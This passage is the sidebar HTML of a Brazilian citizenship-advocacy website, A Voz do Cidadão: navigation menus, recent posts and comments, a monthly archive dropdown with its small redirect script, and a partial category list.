<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
